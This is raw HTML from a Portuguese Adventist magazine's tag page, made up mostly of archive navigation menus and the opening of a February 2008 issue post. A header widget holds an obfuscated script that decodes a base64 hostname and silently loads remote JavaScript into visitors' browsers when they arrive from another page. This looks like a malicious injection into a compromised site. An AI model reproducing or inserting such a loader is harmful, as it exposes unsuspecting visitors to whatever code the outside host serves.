    <a href="https://www.revistaadventista.pt/" style="height: 18px">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-mobile-ra.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            <div id="custom_html-126" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-principal-2" class=""><li id="mobile-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://www.revistaadventista.pt/" class=""><span>Início</span></a></li>
<li id="mobile-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Assinatura</span></h6><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span>Assine aqui!</span></a></li>
	<li id="mobile-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span>Ofereça uma assinatura!</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Arquivo</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Revista Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2020 &#8211; 2026</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span>2026</span></a></li>
			<li id="mobile-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span>2025</span></a></li>
			<li id="mobile-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span>2024</span></a></li>
			<li id="mobile-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span>2023</span></a></li>
			<li id="mobile-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span>2022</span></a></li>
			<li id="mobile-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span>2021</span></a></li>
			<li id="mobile-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span>2020</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2010-2019</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span>2019</span></a></li>
			<li id="mobile-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span>2018</span></a></li>
			<li id="mobile-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span>2017</span></a></li>
			<li id="mobile-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span>2016</span></a></li>
			<li id="mobile-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span>2015</span></a></li>
			<li id="mobile-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span>2014</span></a></li>
			<li id="mobile-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span>2013</span></a></li>
			<li id="mobile-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span>2012</span></a></li>
			<li id="mobile-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span>2011</span></a></li>
			<li id="mobile-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span>2010</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2000-2009</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span>2009</span></a></li>
			<li id="mobile-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span>2008</span></a></li>
			<li id="mobile-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span>2007</span></a></li>
			<li id="mobile-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span>2006</span></a></li>
			<li id="mobile-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span>2005</span></a></li>
			<li id="mobile-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span>2004</span></a></li>
			<li id="mobile-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span>2003</span></a></li>
			<li id="mobile-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span>2002</span></a></li>
			<li id="mobile-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span>2001</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1990-1999</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span>1999</span></a></li>
			<li id="mobile-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span>1998</span></a></li>
			<li id="mobile-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span>1997</span></a></li>
			<li id="mobile-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span>1996</span></a></li>
			<li id="mobile-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span>1995</span></a></li>
			<li id="mobile-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span>1994</span></a></li>
			<li id="mobile-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span>1993</span></a></li>
			<li id="mobile-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span>1992</span></a></li>
			<li id="mobile-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span>1991</span></a></li>
			<li id="mobile-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span>1990</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1980-1989</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span>1989</span></a></li>
			<li id="mobile-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span>1988</span></a></li>
			<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span>1987</span></a></li>
			<li id="mobile-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span>1986</span></a></li>
			<li id="mobile-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span>1985</span></a></li>
			<li id="mobile-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span>1984</span></a></li>
			<li id="mobile-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span>1983</span></a></li>
			<li id="mobile-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span>1982</span></a></li>
			<li id="mobile-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span>1981</span></a></li>
			<li id="mobile-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span>1980</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1970-1979</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span>1979</span></a></li>
			<li id="mobile-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span>1978</span></a></li>
			<li id="mobile-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span>1977</span></a></li>
			<li id="mobile-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span>1976</span></a></li>
			<li id="mobile-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span>1975</span></a></li>
			<li id="mobile-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span>1974</span></a></li>
			<li id="mobile-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span>1973</span></a></li>
			<li id="mobile-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span>1972</span></a></li>
			<li id="mobile-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span>1971</span></a></li>
			<li id="mobile-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span>1970</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1960-1969</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span>1969</span></a></li>
			<li id="mobile-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span>1968</span></a></li>
			<li id="mobile-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span>1967</span></a></li>
			<li id="mobile-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span>1966</span></a></li>
			<li id="mobile-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span>1965</span></a></li>
			<li id="mobile-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span>1964</span></a></li>
			<li id="mobile-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span>1963</span></a></li>
			<li id="mobile-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span>1962</span></a></li>
			<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span>1961</span></a></li>
			<li id="mobile-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span>1960</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1950-1959</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span>1959</span></a></li>
			<li id="mobile-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span>1958</span></a></li>
			<li id="mobile-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span>1957</span></a></li>
			<li id="mobile-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span>1956</span></a></li>
			<li id="mobile-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span>1955</span></a></li>
			<li id="mobile-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span>1954</span></a></li>
			<li id="mobile-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span>1953</span></a></li>
			<li id="mobile-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span>1952</span></a></li>
			<li id="mobile-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span>1951</span></a></li>
			<li id="mobile-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span>1950</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1940-1949</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span>1949</span></a></li>
			<li id="mobile-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span>1948</span></a></li>
			<li id="mobile-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span>1947</span></a></li>
			<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span>1946</span></a></li>
			<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span>1945</span></a></li>
			<li id="mobile-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span>1944</span></a></li>
			<li id="mobile-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span>1943</span></a></li>
			<li id="mobile-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span>1942</span></a></li>
			<li id="mobile-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span>1941</span></a></li>
			<li id="mobile-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span>1940</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span>Revista das Missões</span></a></li>
	<li id="mobile-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boletim Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span>1976</span></a></li>
		<li id="mobile-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span>1975</span></a></li>
		<li id="mobile-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span>1974</span></a></li>
		<li id="mobile-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span>1973</span></a></li>
		<li id="mobile-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span>1972</span></a></li>
		<li id="mobile-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span>1971</span></a></li>
		<li id="mobile-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span>1970</span></a></li>
		<li id="mobile-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span>1969</span></a></li>
		<li id="mobile-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span>1968</span></a></li>
		<li id="mobile-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span>1967</span></a></li>
		<li id="mobile-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span>1966</span></a></li>
		<li id="mobile-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span>1965</span></a></li>
		<li id="mobile-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span>1964</span></a></li>
		<li id="mobile-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span>1963</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Le Messager</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1900-1909</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span>1905</span></a></li>
			<li id="mobile-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span>1906</span></a></li>
			<li id="mobile-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span>1907</span></a></li>
			<li id="mobile-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span>1908</span></a></li>
			<li id="mobile-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span>1909</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1910-1919</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span>1910</span></a></li>
			<li id="mobile-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span>1911</span></a></li>
			<li id="mobile-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span>1912</span></a></li>
			<li id="mobile-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span>1913</span></a></li>
			<li id="mobile-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span>1914</span></a></li>
			<li id="mobile-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span>1917</span></a></li>
			<li id="mobile-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span>1918</span></a></li>
			<li id="mobile-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span>1919</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1920-1929</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span>1920</span></a></li>
			<li id="mobile-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span>1921</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span>Jornadas de Fé</span></a></li>
<li id="mobile-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/donativos/" class=""><span>Donativos</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner"><div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><div class="eltdf-breadcrumbs-inner"><a href="https://www.revistaadventista.pt/">Início</a><span class='eltdf-delimiter'></span><span class="eltdf-current">Posts Tagged "Divindade de Jesus"</span></div></div></div>
                            <h1 class="eltdf-title-text" >Divindade de Jesus Tag</h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="eltdf-container">
	<div class="eltdf-container-inner clearfix">
			<div class="eltdf-blog-holder eltdf-blog-type-standard">
	<article id="post-2538" class="post-2538 post type-post status-publish format-standard hentry category-290 tag-adoracao tag-alimentacao tag-culto tag-divindade-de-jesus tag-reino-de-deus tag-tormento-eterno tag-vegetarianismo">
	<div class="eltdf-post-content">
		<div class="eltdf-post-image-holder">
			
		</div>

		<h3 itemprop="name" class="entry-title eltdf-post-title">
	<a itemprop="url" href="https://www.revistaadventista.pt/fevereiro-2008/" title="Edição | Fevereiro 2008">Edição | Fevereiro 2008</a>
</h3>
		
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
